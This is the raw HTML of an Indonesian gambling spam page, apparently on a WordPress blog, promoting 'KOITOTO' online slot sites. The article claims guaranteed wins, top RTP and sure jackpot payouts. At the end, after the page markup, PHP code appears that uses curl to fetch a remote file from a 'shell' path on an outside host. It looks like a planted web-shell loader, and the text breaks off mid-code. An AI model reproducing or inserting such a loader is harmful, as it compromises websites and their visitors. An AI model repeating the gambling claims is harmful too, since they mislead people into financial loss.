!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/1114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=1114' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1114 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1114" class="post-1114 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri permainan judi online, Slot diperkirakan selaku salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal semacam itu pastinya bukan tidak didasarkan argumen, dikarenakan kenyataannya permainan Slot bisa mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga dengan jumlah keuntungan. Lebih-lebih lagi apabila bettor main Slot online lewat link situs Slot gacor sah serta bisa dipercaya, terang kesempatan kemenangannya dapat beberapa kali lipat semakin besar dengan ada banyaknya variasi model games Slot paling gacor ringan menang dan punya RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Seluruhnya permainan Slot yang ada waktu ini pastinya miliki perbandingan RTP semasing yang beda. Beberapa macam games Slot dengan RTP paling tinggi kebanyakan kerap disebut yaitu permainan Slot gacor dipicu kesempatan kemenangannya nyata terbukti bertambah besar. Nach, adanya link situs Slot gacor sah serta sangat paling dipercaya di Indonesia, sekarang cari permainan Slot paling gacor yang ringan meraih kemenangan dengan RTP paling tinggi kayaknya tidak kembali mempersulit bagi para slotters. Bagaimanapun juga, banyak situs Slot sekarang ini gak jamin semuanya permainan Slot yang disajikan mempunyai kesempatan kerap menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot merupakan satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu dapat memberinya pengembalian uang taruhan pemain. Di lain bidang, RTP Slot  memastikan besaran kemungkinan menang setap macam-macam games Slot. RTP Slot tinggi yang dipunyai oleh beberapa macam permainan Slot spesifik karena itu memberikan indikasi jika kemungkinan kemenangannya juga pasti pula besar sekali.</p>
<p>Maka sudah terang seandainya anda mau lebih gampang meraih kemenangan, jadi mesti coba permainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah serta bisa dipercaya di Indonesia. Sebab, semuanya permainan Slot gacor RTP tinggi yang anda mencari pastinya bisa dengan mudah di temui pada web judi Slot gacor itu ingat membawa juga beberapa nama provider Slot termasyhur serta amat teruji. Juga, bermain di website judi Slot gacor dapat dipercaya tidak membikin sukar membuka permainan Slot online adanya pelayanan taruhan 24 jam non-stop.</p>
<h2>Ciri-ciri Khusus Situs Slot Gacor Sah Bisa dipercaya yang Banyak Slotters Mesti Kenali</h2>
<p>Memilah web judi Slot gacor pada website Slot online lain benar-benar dirasakan bakal sukar jika bagaimana anda tidak hati-hati dan cermat pilihnya. Sebab, situs Slot gacor sah bisa dipercaya tentu miliki sejumlah tanda-tanda penting serta pribadi yang tak ada di web-site judi Slot umumnya, terpenting dari beberapa layanan service judinya yang dapat berikan agunan kesempatan kemenangan besar. Karena itu, supaya gak salah memutuskan salah satunya yang benar, pasti yang terpenting untuk beberapa slotters yaitu ketahui terlebih dulu seperti apakah tanda-tanda yang terdapat pada situs Slot online gacor itu. Berikut ini sejumlah tanda-tanda khusus situs Slot gacor sah paling dipercaya yang wajib banyak slotters kenali salah satunya:</p>
<p>Bekerja Sama dengan Banyak Provider Permainan Slot Online Terhebat</p>
<p>Ciri-ciri yang terpenting dari situs Slot gacor sah dapat dipercaya pastinya yakni udah bekerja bersama-sama dengan sejumlah provider games Slot online terbaik. Sejumlah nama provider Slot terunggul dan tersohor tentunya memiliki macam permainan Slot dengan RTP paling tinggi yang bakalan menanggung besarnya tiap kesempatan kemenangan. Contoh-contoh provider Slot terpilih yang disiapkan website judi Slot gacor antara lain seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan seterusnya.</p>
<p>Memiliki Service Non stop 24 Jam</p>
<p>Menjadi pemasok service taruhan judi Slot terhebat dan terus jamin kemungkinan menang paling besar, situs Slot gacor sah dapat dipercaya tentunya  punya pelayanan non stop 24 jam sebagai satu diantaranya tanda-tanda terpentingnya. Sebab memang dengan service 24 jam non stop itu, tiap peserta yang tergabung dalam website Slot online gacor dapat coba mainkan tiap-tiap apa saja beberapa jenis games Slot gacor secara mudah setiap waktu.</p>
<p>Permainan Slot Normalnya Lebih Komplet</p>
<p>Tidak sekedar mengedepankan keluasaan menang saja, akan tetapi situs Slot gacor sah paling dipercaya rata-rata  punyai ciri-khas lain ialah permainan Slot yang biasanya lebih komplet. Hasilnya, buat coba keberuntungan menang yang terbagus, semasing peserta dapat pilih permainkan macam permainan Slot mana pun. Akan tetapi yang benar, seluruhnya permainan Slot apa saja yang anda permemainkan nanti di web-site judi Slot gacor pastinya bakal jamin kemungkinan menang begitu besar serta simpel diperoleh.</p>
<p>Menjamin Kemungkinan Menang buat Anggota</p>
<p>Sama dengan yang kami ucapkan, situs Slot gacor sah paling dipercaya terus menanggung kemungkinan menang untuk member-nya dengan kemungkinan yang makin besar. Karena sesuai sama namanya, web judi Slot gacor pastinya menyiapkan banyak jejeran games Slot gacor yang mengedepankan besarnya kesempatan satu kemenangan maka dari itu akan tidak bikin beberapa slotters atau peserta didalamnya susah cari atau mendapatkan yang bernama kemenangannya atas mana pun macam permainan Slot opsi terbaik.</p>
<p>Sudah Memiliki lisensi Sah</p>
<p>Tanda-tanda yang lain membikin situs Slot gacor sah bisa dipercaya berlainan dari web judi Slot yang lain yakni telah dipunyainya suatu lisensi sah. Web judi Slot yang miliki lisensi sah berarti udah mempunyai ijin bekerja yang bikin service judi slotnya dapat dijangkau dengan gampang, aman serta selalu mempermudah situs itu datangkan bermacam macam permainan Slot sangat gacor dari beberapa nama provider / basis gaming terpilih. Kalau anda pengin tergabung di salah satunya situs permainan judi Slot, bahkan juga yang palinglah penting mesti dikedepankan ialah apa situs Slot itu udah memiliki lisensi atau mungkin tidak hingga menanggung apakah yang anda butuhkan kedepannya di saat bermain judi Slot online, terpenting dalam mendapati alternatif judi Slot gacor simpel menang.</p>
<h2>Beragam Tipe Provider Slot Gacor Simpel Menang yang Berada di Situs Slot Gacor Bisa dipercaya</h2>
<p>Web-site judi Slot gacor datang dengan seberapa banyak ketaksamaan serta penawaran yang lebih luar biasa yang umumnya jarang-jarang dijumpai di website judi Slot online lain. Terkait begitu, pastinya banyak dari beberapa slotters lantas yang ketarik coba bermain dengan masuk di web Slot gacor, ditambah karena kesempatan kemenangan yang tentu akan terbukti begitu besar atau gampang diperoleh. Hal itu lantas pastilah berdasar juga dari formasi macam-macam permainan Slot yang disajikan kebanyakan merupakan permainan Slot online gacor dengan winrate atau kesempatan menang yang begitu besar maka menjajakan lebih beberapa keuntungan bagi para slotters yang selanjutnya bakal diterima.</p>
<p>Jumlah permainan-permainan Slot terhebat simpel menang yang berada di situs Slot gacor dapat dipercaya pastinya tak lepas juga dari jumlahnya beberapa nama provider Slot terkenal dan amat gacor yang digotong di pelayanan judi Slot terbaik.</p>
<p>Karena banyak juga nama provider Slot terutama dan amat gacor itu, pemain atau anggota di website judi Slot gacor akan tidak sukar menunjuk serta permainkan macam games Slot gacor dari provder gaming yang mana saja karena semuanya sellau menanggung pada besarnya kemungkinan kemenangan. Adapun bermacam macam provider Slot gacor simpel menang yang berada pada situs Slot gacor bisa dipercaya di mana bisa anda coba permainkan secara mudah tiap-tiap bermainnya di antaranya dibawah ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Luar biasa Tren Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Banyak Keuntungan Main di Situs Slot Gacor Winrate dan RTP Paling tinggi</p>
<p>Apabila anda ajukan pertanyaan perihal keuntungan apa yang bisa diperoleh jika bermain di web Slot gacor, jawabnya pastilah amatlah banyak. Masalahnya web-site judi Slot gacor normalnya terus menekankan kepuasan main judi Slot online bagi beberapa pesertanya yang antara lainnya mendatangkan agunan winrate dan RTP Slot paling tinggi maka membuat beberapa penjudi terus menjanjikan dapat mendapatkan yang bernama kemenangan. Buat tahu lebih lengkapnya, baca berikut di bawah ini sejumlah banyak keuntungan main dalam web Slot gacor winrate serta RTP paling tinggi yang dapat anda cicipi antara lain adalah:</p>
<p>Mudahnya Mendapat Kemenangan</p>
<p>Satu diantaranya keuntungan yang jelas dapat teruji anda cicipi bila main di web Slot gacor winrate dan RTP paling tinggi merupakan entengnya mencetak kemenangan. Lantaran, sama dengan macam-macam permainan Slot gacor yang disajikan yang mempunyai RTP ataupun winrate paling tinggi yang pasti memiliki kesempatan kemenangan paling besar yang dapat selalu banyak slotters gampang peroleh.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Tidak cuma dapat nikmati kemungkinan menang yang besar saja, anda yang main pada web Slot gacor bisa dipercaya yang pasti  mujur dengan jekpot paling besar yang bisa anda capai. Keuntungan jekpot paling besar sendiri dapat anda temukan dengan secara mainkan games Slot tipe mana pun yang semua telah menanggung punya kesempatan jekpot terbesar menjadi hadiah inti yang nyata keuntungannya makin besar dibandingkan tipe penawaran keuntungan yang lain yang ada.</p>
<p>Banyaknya Promo dan Bonus Slot Menarik</p>
<p>Banyak promo dan bonus Slot menarik pada web Slot gacor pasti jamin anda lebih memberikan keuntungan dan memberi kepuasan karena keuntungan sudah tak butuh anda peroleh kembali semata-mata dari kemenangan saja. Karena menurut keputusannya, promosi serta bonus Slot dapat didapat semuanya anggota setiap saat dengan agunan claim yang sangat gampang.</p>
<p>Menang Berapa saja Pastilah Dilunasi</p>
<p>Berikut ini keuntungan yang akan tidak anda dapat cicipi kalau main di blog judi Slot lain kecuali lewat web Slot gacor yang bisa dipercaya, yaitu tiap-tiap kemenangan yang pasti terus dibayarkan dengan sesuai kenyataan. Maka itu, jika bagaimana anda yang bermain di web judi Slot gacor dapat dipercaya sukses mendapati kemenangan, anda tidak usah waswas lantaran tiap-tiap pembayaran kemenangan akan terus diberi maka dari itu di waktu itu juga pembayaran kemenangannya dapat anda ambil atau melakukan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan lainnya yang jelas dapat anda capai dan rasakan jikalau main di website Slot gacor bisa dipercaya ialah deposit Slot paling murah. Minimum deposit Slot yang amat bisa dijangkau yang diberi faksi blog judi Slot gacor sendiri memiliki tujuan buat tingkatkan keluasaan sekalian keuntungan buat member-nya di mana waktu ini buat permainkan permainan-permainan Slot gacor yang gampang menang tidak butuh modal yang begitu besar atau memperberat. Cukup hanya deposit sejumlah nominal saja semuanya permainan Slot gacor yang ringan menang bisa anda permainkan setiap waktu.</p>
<h2>Daftar Bocoran Slot Sangat Gacor Hari Ini Teranyar Ringan Raih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap-tiap provider gaming secara prinsip terus miliki ketidaksamaan dari kemungkinan kemenangan lantaran tidak sama juga nilai RTP dan susunan bermainnya. Maka itu, buat mendapatkan kemungkinan menang terbaik, sangatlah direkomendasikan bagi para slotters buat ketahui juga data bocoran Slot amat gacor teranyar ini hari yang tentulah bisa anda turuti secara gampang pada website Slot gacor sah. Utamanya buat anda buat mengenal bocoran Slot gacor ini hari tentunya memiliki tujuan biar mencetak kemenangan yang dapat anda peroleh secara mudah kapan pun anda akan main judi Slot online.</p>
<p>Tentu, dengan data bocoran Slot gacor itu, anda bakal mendapati berapa banyak opsi atau rujukan permainan Slot sangat gacor dengan kesempatan menang paling besar secara gampang yang dapat anda coba. Lantaran umumnya, pada informasi bocoran Slot gacor itu bukan sekedar menampung beberapa nama permainan Slot gacor opsi terpilih saja namun juga dengan nilai RTP, skema dan jam gacor setiap semasing perjudian Slot online itu. Berikut kami bahas daftar bocoran Slot paling gacor ini hari dengan beberapa tipe permainan Slot online simpel menang yang bisa dicoba lewat web Slot gacor sah di Indonesia salah satunya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Paling dipercaya di Indonesia</h2>
<p>Memberi banyak keuntungan yang besar nampaknya selalu jadi yang didahulukan palinglah utama buat situs Slot gacor paling dipercaya di Indonesia.</p>
<p>Selainnya termasyhur terus-menerus memberi kesempatan kemenangan yang besar sekali dengan beberapa beberapa jenis permainan Slot gampang menang, website judi Slot gacor paling dipercaya di Indonesia  memberinya beberapa keuntungan menarik yang lain antara lainnya dari keuntungan jekpot paling besar.</p>
<p>Ditambah lagi, jekpot di judi Slot online sebagai hadiah paling penting yang keuntungannya begitu besar serta bertambah besar dibandingkan macam keuntungan bonus yang lain ada. Argumen itu yang lantas membuat tiap-tiap banyak slotters terpikat pengin bermain judi Slot online karenanya keuntungan jekpot paling besarnya dapat memberinya kepuasan makin banyak. Sementara itu, di web Slot gacor keuntungan jekpot yang dijajakan pastilah bertambah besar serta lebih prospektif buat dimenangi sewaktu-waktu.</p>
<p>Kecuali ada keuntungan jekpot paling besar, tergabung pada web Slot gacor pula berikan banyak keuntungan yang lain bagi para slotters sama dengan dari yang udah kami terangkan di atas. Juga, semuanya type keuntungan apa saja dari dimulai bonus sampai jekpot paling besar yang disajikan web-site judi Slot gacor tak kan susah buat beberapa peserta dapatkan yang berlangsung untuk semuanya peserta sah sepanjang aktif permainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/" title="9:22 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:22:34+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-ciambar/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Ciambar</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-campalagian/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Campalagian <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Sistem Aman dan Fair Play</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-terbaik-2025-untuk-pemula-dan-profesional/">Agen Taruhan Tenis Online Terbaik 2025 untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-tenis-2025-dengan-pasaran-lengkap-dan-pembayaran-cepat/">Agen Judi Tenis 2025 Dengan Pasaran Lengkap Dan Pembayaran Cepat Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-live-streaming-2025-dengan-odds-kompetitif/">Agen Taruhan Tenis Live Streaming 2025 Dengan Odds Kompetitif untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-online-resmi-2025-dengan-layanan-24-jam/">Agen Judi Taruhan Tenis Online Resmi 2025 dengan Layanan 24 Jam Terpercaya</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
